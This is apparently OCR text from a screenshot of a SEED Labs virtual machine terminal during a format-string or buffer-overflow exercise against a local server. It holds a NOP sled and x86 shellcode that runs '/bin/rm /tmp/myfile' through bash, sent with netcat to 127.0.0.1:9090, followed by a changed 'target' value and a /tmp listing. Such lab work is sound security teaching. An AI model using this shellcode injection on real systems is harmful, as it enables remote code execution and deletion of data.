 Terminal
En
4:18 PM
000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000
Terminal
0\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68bash\x68////\x
68/bin\x89\xe3\x31\xc0\x50\x68-ccc\x89\xe0\x31\xd2\x52\
x68ile \x68/myf\x68/tmp\x68/rm \x68/bin\x89\xe2\x31\xc9
\x51\x52\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x8
0") | nc -u 127.0.0.1 9090
^C
[03/23/21]seed@VM:~$
The value of the 'target' variable (after): 0x11223344
^C
[03/23/21]seed@VM:~/lab5$ cd /tmp/
[03/23/21]seed@VM:/tmp$ ls
config-err-LUqc2r
systemd-private-6ad456313d684cae9f5bff8c229e5b62-colord
.service-meP7B6
systemd-private-6ad456313d684cae9f5bff8c229e5b62-rtkit-
daemon.service-8Elz2T
unity_support_test.1
[03/23/21]seed@VM:/tmp$